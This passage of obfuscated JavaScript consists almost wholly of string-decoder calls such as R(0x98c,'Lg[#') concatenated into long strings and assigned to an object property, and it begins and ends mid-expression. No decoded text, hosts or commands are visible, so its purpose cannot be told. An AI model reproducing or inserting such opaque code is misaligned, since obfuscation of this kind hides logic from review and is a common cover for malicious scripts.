4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R